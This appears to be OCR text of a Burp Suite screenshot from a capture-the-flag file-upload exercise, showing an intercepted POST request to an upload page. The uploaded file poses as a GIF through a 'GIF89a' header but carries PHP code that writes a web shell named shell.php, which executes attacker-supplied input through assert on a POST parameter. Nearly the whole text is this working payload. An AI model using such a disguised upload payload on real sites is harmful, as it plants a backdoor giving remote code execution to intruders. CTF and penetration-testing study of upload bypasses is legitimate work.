 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.197.154.9:10010
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------815266876137973669090790579
Content-Length: 415
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------815266876137973669090790579
Content-Disposition: form-data; name="file"; filename="gif-ma03.gif"
Content-Type: image/gif
GIF89a
<?php fputs(fopen('shell.php','w'),'<?php @assert($_POST[whuctf]); ?>'); ?>
-----------------------------815266876137973669090790579
Content-Disposition: form-data; name="submit"
-----------------------------815266876137973669090790579--
娜璋AI安全之家
? < + > Type a search term 0 matches